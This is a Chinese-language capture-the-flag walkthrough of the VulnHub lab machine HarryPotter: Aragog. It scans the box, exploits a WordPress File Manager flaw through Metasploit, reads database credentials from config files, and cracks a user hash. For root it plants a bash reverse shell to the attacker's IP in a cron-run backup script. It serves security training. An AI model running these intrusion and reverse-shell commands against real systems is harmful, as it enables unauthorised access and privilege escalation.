

vulnhub靶場之HARRYPOTTER: ARAGOG (1.0.2)

準備:

攻擊機:虛擬機器器kali、本機win10。

靶機:HarryPotter: Aragog (1.0.2),下載地址:https://download.vulnhub.com/harrypotter/Aragog-1.0.2.ova,下載後直接vbox開啟即可。

知識點:wpscan外掛掃描、msf利用、敏感資訊發現、shell反彈。

一:資訊收集



1.nmap掃描

使用nmap掃描下埠對應的服務:nmap -T4 -sV -p- -A 172.20.10.4,顯示開放了22埠、80埠,開啟了ssh服務、http服務。

2.gobuster目錄掃描



使用gobuster進行目錄掃描,命令:gobuster dir -u http://172.20.10.4 -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt,發現/blog目錄。



存取/blog目錄時獲得提示資訊:We will be deleting some of our unused wordpress plugins in future as security best practices,告訴我們以後要刪除一些外掛。同時在此頁面最底部告訴我麼該系統是使用wordpress框架搭建的。

對/blog目錄進行掃描,命令:gobuster dir -u http://172.20.10.4/blog -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt,發現系一些目錄和檔案,但是並沒有什麼有用的資訊。

3.wpscan掃描



發現框架為wordpress框架,那就使用wpscan進行掃描以下,使用wpscan掃描時預設是隻掃描wordpress框架的,如果我們需要掃描wordpress外掛,那我們就需要附帶token值。在wpscan官網註冊後,每天可以獲得75各免費的token值。官網註冊需要一點點方法,自己想法解決下。



使用wpscan對網站外掛進行掃描,命令:wpscan --api-token=MYYTC6z2xxxxxxxxxxxxxxxxxxxxxxxxx --url=http://172.20.10.4/blog --plugins-detection aggressive,發現File Manager的漏洞資訊。

二:漏洞利用



根據我們收集到的資訊在msf中搜尋下可以利用的方式,命令:search wordpress file manager,發現一個和file manager有關的命令執行漏洞。



選擇該利用方式,命令:use 1,然後使用show options檢視下需要設定的引數資訊,一共三個引數:rhosts(靶機的ip)、TARGETURI(/blog)、vhost(kali的ip)。引數通過set命令設定,例如:set rhosts 172.20.10.4。

設定完引數後執行run命令,成功獲得命令執行許可權。

切換成shell並使用python3升級shell,命令:python3 -c 'import pty;pty.spawn("/bin/bash")'。

在/home/hagrid98目錄下發現horcrux1.txt檔案,讀取該檔案獲得第一個魂器,其內容為:MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==,解密後為:1: RidDlE's DiAry dEstroYed By haRry in chaMbEr of SeCrets。

三:提權

1.敏感資訊發現



在/var/www/html目錄下只發現了index.html檔案和harry_potter_1.jpg檔案,未發現和wordpress框架有關的資訊。

雖然/var/www/html目錄下不存在wordpress框架的資訊,但是我們知道www-data一定具有wordpress的許可權,因此我們查詢下www-data賬戶下的檔案,命令:find / -user www-data -type f 2>/dev/null,發現/usr/share/wordpress目錄。



進入/usr/share/wordpress目錄,在該目錄下發現wp-config.php檔案,存取該檔案發現:資料庫名稱:wordpress,資料庫使用者:wordpress和一個參照檔案:etc/wordpress/config-default.php。

讀取etc/wordpress/config-default.php檔案,發現資料庫的賬戶和密碼資訊:root/mySecr3tPass。

2.提權至hagrid98

使用獲得賬戶和密碼資訊:root/mySecr3tPass連線資料庫,命令:mysql -uroot -p。在資料庫中發現wp_user表,查詢該表的全部資料,發現hagrid98賬戶的密碼資訊:$P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc.,在解密網站進行解密獲得密碼:password123。

利用獲得密碼資訊切換成hagrid98賬戶,但是嘗試使用sudo -l和find / -perm -4000 -type f 2>/dev/null嘗試收集可以進行提權的資訊,但是並沒有獲得有效的資訊。

3.提權至root

基本方法無效,那就直接上指令碼:linpeas.sh,上傳至/tmp目錄並執行該檔案,發現一個比較特殊的檔案:/opt/.backup.sh。

檢視該檔案資訊,發現該指令碼執行的是一個複製過程,猜測會定時的 執行該檔案,因此我們可以在該指令碼中寫入反彈shell。這裡可以同通過pspty64工具進行驗證,懶得上傳了。

將反彈命令寫入.backup.sh檔案,內容:bash -c 'bash -i >&/dev/tcp/172.20.10.3/6688 0>&1',等待一會後成功獲得root許可權。

獲得root許可權後在/root目錄發現horcrux2.txt檔案,讀取該檔案成功獲得第二個魂器。